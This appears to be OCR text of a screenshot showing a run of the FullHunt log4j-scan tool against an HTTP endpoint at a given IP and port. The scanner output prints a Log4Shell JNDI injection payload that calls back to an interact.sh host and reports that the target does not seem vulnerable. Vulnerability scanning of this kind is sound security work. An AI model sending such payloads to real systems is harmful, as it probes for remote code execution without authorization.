 D:\0x01 信息收集类-工具\0x13 漏洞扫描&&利用（有）\log4j\log4j-scan-master>python log4j-scan.py -u http://123.58.224.8:57302/hello?
payload=111
□[32m[•] CVE-2021-44228 - Apache Log4j RCE Scanner□[0m
□[33m[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.□[0m
□[33m[•] Secure your External Attack Surface with FullHunt.io.□[0m
[•] Initiating DNS callback server (interact.sh).□[0m
□[35m[%] Checking for Log4j RCE CVE-2021-44228.□[0m
□[35m[•] URL: http://123.58.224.8:57302/hello?payload=111□[0m
□[36m[•] URL: http://123.58.224.8:57302/hello?payload=111 | PAYLOAD: ${jndi:ldap://123.58.224.8.w18489x031q549s182479ol142w01347o.
interact.sh/gm36cqv}□[0m
□[36m[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.□[0m
□[36m[•] Waiting...□[0m
□[32m[•] Targets do not seem to be vulnerable.□[0m